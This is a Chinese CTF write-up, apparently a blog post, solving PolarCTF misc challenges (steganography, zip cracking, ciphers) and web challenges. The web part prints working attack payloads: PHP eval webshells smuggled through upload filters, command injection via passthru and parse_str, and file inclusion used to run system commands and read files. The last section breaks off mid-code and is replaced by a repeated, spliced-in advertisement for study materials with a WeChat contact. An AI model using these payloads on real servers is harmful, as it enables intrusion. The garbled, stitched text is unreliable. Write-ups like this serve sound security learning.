misc

misc-签到喵

经典的公众号签到题

发送宝宝想要flag(这个是base64解码得到的结果)到公众号即可

misc-A 宽宽 S 00 E

U2FsdGVkX19d7TPOqeK+yL2btyx2gt4lp2ErgNwLzytzew9Wu7tcVvsR4tqWzGFi 772B6etLclejBUsSwv/hmg==

零宽字节隐写,vim查看隐写字符,然后找个在线网站得到上面的字符

前段是aes字符,emm也没解出来

后来在群里看见群友在聊发现秘钥是sql,好好好,原来附件给的这个sql注入是这么玩的,然后上面的密文要把空格去掉

https://stackoverflow.org.cn/aesencrypt/

base64解码,加上flag{}就是答案

misc-机密

有个流量包,没看出什么东西,直接binwalk

得到个压缩包,直接爆破,1903

misc-社会主义大法好

一开始ARCHPR识别不了这个压缩包,以为伪加密,结果binwalk分离之后也不行,估计文件格式错了,或者我电脑配置的问题,之前我就把winrar卸了,一般有概率遇到这种情况,直接掏出bandzip

后来看群友聊,还得是misc神,我后面拿bandzip也能破,因为正好四位密码,图片里也有,1945,社会主义核心价值观解码U2FsdGVkX18hXTEdmaHlK9Wa0JuJu4UApkMzMe69xXg8yBK0Fw5q4HtQ5+qK6BCB +WkHQDiIxks=

删去换行符再继续下面的操作

这个字符串的开头还以为是aes,其实不是,是rabbit,秘钥就拿剩下的一个数字,2014。。。。

misc-是uu吗

&,3(S-#4V题目名字包含uu,推测是uuencode,得到123456,应该是某个压缩包密码

尝试过各种音频隐写,都不对,赛后看讲解视频才发现是steghide,其实这个123456或许能够猜到(???)steghide extract -sf filename -p 123456

得到flag.txt,再拿去uuencode解码一下>9FQA9WLV-S$S-S@Y-#8P,C,V-#@W-S@S,C0V.#E]flag{671378946023648778324689}

misc-EZ签到

binwalk得到H1nt.zip是伪加密,得到一张小猫图片,尝试各类图片隐写,没有用

最后尝试到F5-steg,先把图片拖进去,在这里java Extract f1ag.jpg

得到一个flag.txt,里面的内容很明显是zip,改后缀,要密码,binwalk一下看是不是伪加密,拿到了flag,可惜是假的。。。。。。掉坑里了

出题人其实给了这个的密码java Extract f1ag.jpg -p qiandao

得到nizhenbuhuiyiweizheshiqiandaoba,是flag压缩包的密码

得到100张图片,进行拼图,发现大小不一,借助PS批量处理,统一修改为40x40,过程可以去B站看讲解官方团队的讲解视频

拼图,借助imagemagick,文件夹cmd,magick montage *.jpg -tile 10x10 -geometry +0+0 flag.jpg发现是无序的

再借助gaps复原,图片拖入bin目录下python3 gaps --image=flag.jpg --size=40 --save

emmmm,卡住了,笨b卡在了安装gaps上了,emmm,giao

但这道题也算是解决了,get到了拼图工具imagemagick跟自动拼图工具gaps,也算有所收获

web

web-cool

system被ban,换passthru

flag被ban,利用通配符*?a=passthru('cat f*');

web-phpurl

扫一下,发现1.txt

乱码,火狐浏览器ALT->查看->修复乱码,得到一个被加密的文件名aW5kZXgucGhwcw,base64解密得到index.phps

源码:

Not a good idea!

"); exit(); } $\_GET[sys] = urldecode($\_GET[sys]); if($\_GET[sys] == "xxs") { echo "Welcome to polar LABS!

"; echo "Flag: XXXXXXX

"; } ?>参数sys不能等于xxs,但是经过url编码的sys可以等于xxs,先让浏览器进行转码,%25->%,%78->x,就能实现?sys=%2578xs

(emmm,附件的内容其实就是乱码修复后的)

web-cookie欺骗

hackbar,将cookie值改为adminuser=admin

web-干正则

parse_str变量覆盖?id=a[0]=www.polarctf.com&cmd=127.0.0.1|cat *

没看见“干正则”,嘿嘿

一开始还找不到flag,F12即可

web-随机值

<?php class Index { private $Polar1 = 3; private $Polar2 = 3; protected $Night = 3; protected $Light = 3; function getflag($flag) { $Polar2 = rand(0, 100); if ($this->Polar1 === $this->Polar2) { $Light = rand(0, 100); if ($this->Night === $this->Light) { echo $flag; } } else { echo "Your wrong!!!"; } } } $a = new Index(); echo urlencode(serialize($a)); # O%3A5%3A%22Index%22%3A4%3A%7Bs%3A13%3A%22%00Index%00Polar1%22%3Bi%3A3%3Bs%3A13%3A%22%00Index%00Polar2%22%3Bi%3A3%3Bs%3A8%3A%22%00%2A%00Night%22%3Bi%3A3%3Bs%3A8%3A%22%00%2A%00Light%22%3Bi%3A3%3B%7D 因为php是不能直接给private和protected的变量直接赋值的,所以rand()函数直接废掉,不起作用 又或者变量引用 $a->Polar1=&$a->Polar2; $a->Night=&$a->Light; --- ### web-upload $is\_upload = false; $msg = null; if (isset($\_POST['submit'])) { if (file\_exists(UPLOAD\_PATH)) { $deny\_ext = array("php","php5","php4","php3","php2","html","htm","phtml","pht","jsp","jspa","jspx","jsw","jsv","jspf","jtml","asp","aspx","asa","asax","ascx","ashx","asmx","cer","swf","htaccess"); $file\_name = trim($\_FILES['upload\_file']['name']); $file\_name = str\_ireplace($deny\_ext,"", $file\_name); $temp\_file = $\_FILES['upload\_file']['tmp\_name']; $img\_path = UPLOAD\_PATH.'/'.rand(10000,99999).$file\_name; if (move\_uploaded\_file($temp\_file, $img\_path)) { $is\_upload = true; } else { $msg = '上传出错!'; } } else { $msg = UPLOAD\_PATH . '文件夹不存在,请手工创建!'; } } 明显双写绕过,将木马文件命名为a.pphphp即可,文件内容`<?php eval($_POST['a']);` 上传文件之后,可以F12查看网络,就可以看到文件上传的位置了,再用蚁剑连接即可 (补题发现,秋季那道ezupload,上传GIF文件,再抓包改php后缀,蚁剑,不过我连接的时候,警告返回数据为空??不应该啊) --- ### web-你的马呢? 经典文件上传,注意到URL,可能存在文件包含,发现可以`/etc/passwd`,先读一下源码`url/index.php?file=php://filter/read/convert.base64-encode/resource=upload.php` <?php if(isset($\_FILES['upfile'])){ $uploaddir = 'uploads/'; $uploadfile = $uploaddir . basename($\_FILES['upfile']['name']); $ext = pathinfo($\_FILES['upfile']['name'],PATHINFO\_EXTENSION); //æ£€æŸ¥æ–‡ä»¶å† å®¹ $text = file\_get\_contents($\_FILES['upfile']['tmp\_name']); echo $ext; //检查文件åŽç¼€ if (!preg\_match("/ph.|htaccess/i", $ext)){ if(preg\_match("/<\?php/i", $text)){ echo "å˜¿å˜¿å˜¿ï¼Œæƒ³ä¼ é©¬ï¼Ÿä¸å¯èƒ½ï¼"; } else{ move\_uploaded\_file($\_FILES['upfile']['tmp\_name'],$uploadfile); echo "æå–œä½ ï¼Œä¸Šä¼ è·¯å¾„

路径为:" . $uploadfile . "

"; } } else { echo "æ¶æ„åŽç¼€,试试.jsp呢?

"; } } ?> ä¸Šä¼ æ–‡ä»¶ åƒä¸‡åˆ«ä¸Šä¼ php脚本ï¼ï¼ï¼ï¼

大致内容是,文件内容不能含<?php标签,文件名后缀不能有ph.和htaccess,等

上传jpg文件,利用短标签

GIF89a

<?=eval($\_POST['a']);?>post: a=system(cat /f*);

web-ezphp

爬虫-> robots.txt

User-agent: *

Disallow: /file

Disallow: /uploads

Disallow: /uploads/images

进入uploads/upload.php进行文件上传/file告诉我们要传参filename/uploads/images查看上传了那些文件

上传木马文件url/file/file.php?filename=../uploads/images/a.jpgpost:a=system('ls /');

发现bin dev etc home lib linuxrc media mnt proc root run sbin srv sys tmp usr var

一般是在home或root下post:a=system('ls /home');

最终post:a=system('cat /home/webuser/flag');

web-你想逃也逃不掉

PHP反序列化字符逃逸,题目的过滤函数使得字符减少







<?php /\* https://ytyyds.github.io/ (与本题无关) \*/ error\_reporting(0); highlight\_file(\_\_FILE\_\_); function filter($string){ **自我介绍一下,小编13年上海交大毕业,曾经在小公司待过,也去过华为、OPPO等大厂,18年进入阿里一直到现在。** **深知大多数网络安全工程师,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!** **因此收集整理了一份《2024年网络安全全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。**       **既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,基本涵盖了95%以上网络安全知识点,真正体系化!** **由于文件比较大,这里只是将部分目录大纲截图出来,每个节点里面都包含大厂面经、学习笔记、源码讲义、实战项目、讲解视频,并且后续会持续更新** **如果你觉得这些内容对你有帮助,可以添加VX:vip204888 (备注网络安全获取)**  ## 写在最后 **在结束之际,我想重申的是,学习并非如攀登险峻高峰,而是如滴水穿石般的持久累积。尤其当我们步入工作岗位之后,持之以恒的学习变得愈发不易,如同在茫茫大海中独自划舟,稍有松懈便可能被巨浪吞噬。然而,对于我们程序员而言,学习是生存之本,是我们在激烈市场竞争中立于不败之地的关键。一旦停止学习,我们便如同逆水行舟,不进则退,终将被时代的洪流所淘汰。因此,不断汲取新知识,不仅是对自己的提升,更是对自己的一份珍贵投资。让我们不断磨砺自己,与时代共同进步,书写属于我们的辉煌篇章。** 需要完整版PDF学习资源私我 [**一个人可以走的很快,但一群人才能走的更远。如果你从事以下工作或对以下感兴趣,欢迎戳这里加入程序员的圈子,让我们一起学习成长!**](https://bbs.csdn.net/forums/4304bb5a486d4c3ab8389e65ecb71ac0) **AI人工智能、Android移动开发、AIGC大模型、C C#、Go语言、Java、Linux运维、云计算、MySQL、PMP、网络安全、Python爬虫、UE5、UI设计、Unity3D、Web前端开发、产品经理、车载开发、大数据、鸿蒙、计算机网络、嵌入式物联网、软件测试、数据结构与算法、音视频开发、Flutter、IOS开发、PHP开发、.NET、安卓逆向、云计算** 淘汰。因此,不断汲取新知识,不仅是对自己的提升,更是对自己的一份珍贵投资。让我们不断磨砺自己,与时代共同进步,书写属于我们的辉煌篇章。** 需要完整版PDF学习资源私我 [**一个人可以走的很快,但一群人才能走的更远。如果你从事以下工作或对以下感兴趣,欢迎戳这里加入程序员的圈子,让我们一起学习成长!**](https://bbs.csdn.net/forums/4304bb5a486d4c3ab8389e65ecb71ac0) **AI人工智能、Android移动开发、AIGC大模型、C C#、Go语言、Java、Linux运维、云计算、MySQL、PMP、网络安全、Python爬虫、UE5、UI设计、Unity3D、Web前端开发、产品经理、车载开发、大数据、鸿蒙、计算机网络、嵌入式物联网、软件测试、数据结构与算法、音视频开发、Flutter、IOS开发、PHP开发、.NET、安卓逆向、云计算**